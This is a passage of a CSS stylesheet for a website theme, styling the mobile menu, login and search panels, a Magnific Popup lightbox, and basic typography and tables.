    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}

#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open>a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open>ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item>a,
.td-mobile-content .current-menu-ancestor>a,
.td-mobile-content .current-category-ancestor>a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/*


  Mobile menu - login


*/


/*
    Animation
*/

.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}


/*
    Logged section
*/

#td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
}

#td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
        height: 40px;
        line-height: 40px;
    }
}

#td-mobile-nav .td-menu-login-section a {
    color: #fff;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
        -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        width: 40px;
        height: 40px;
    }
}

#td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
}

#td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
        font-size: 18px;
        height: 40px;
        margin: 0 100px 0 75px;
    }
}

#td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
}


/*
    Guest section
*/

#td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
}

#td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
}

#td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
}


/*
    Register section
*/

#td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
}

#td-mobile-nav .td-register-section a {
    color: #fff;
}

#td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
}

#td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-input:focus~label,
#td-mobile-nav .td-register-section .td-login-input:valid~label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
}

#td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
}

#td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
}

#td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
}

#td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
}


/*


    Search


*/

.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
}


/*
    Search opened menu with admin bar
*/

.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
}

.mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
}

.mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:before {
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/* Zoom */

.image-source-link {
    color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-bg {
    z-index: 10000;
}

.mfp-wrap {
    z-index: 10000;
}


/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/

body,
p {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    /* IE remove focus */
    outline: none;
}

a {
    color: #1e884d;
    text-decoration: none;
}

ins {
    background: white;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
     table
*/

table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

